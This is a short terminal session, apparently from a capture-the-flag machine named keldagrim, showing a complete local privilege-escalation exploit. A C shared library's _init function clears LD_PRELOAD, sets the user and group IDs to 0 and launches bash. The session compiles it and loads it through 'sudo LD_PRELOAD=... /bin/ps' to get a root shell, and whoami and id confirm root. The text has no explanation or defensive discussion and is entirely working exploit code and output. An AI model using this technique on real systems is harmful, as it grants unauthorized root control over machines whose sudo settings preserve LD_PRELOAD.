 jed@keldagrim:~$ cat exp.c
#include <stdio.h>
#include <sys/types.h>
#include <stdlib.h>
void _init() {
        unsetenv("LD_PRELOAD");
        setgid(0);
        setuid(0);
        system("/bin/bash");
}
jed@keldagrim:~$ gcc exp.c -o exploit -fPIC -shared -nostartfiles -w
jed@keldagrim:~$ ls
app  exp.c  exploit  user.txt
jed@keldagrim:~$ sudo LD_PRELOAD=/home/jed/exploit /bin/ps
root@keldagrim:~# whoami
root
root@keldagrim:~# id
uid=0(root) gid=0(root) groups=0(root)
root@keldagrim:~#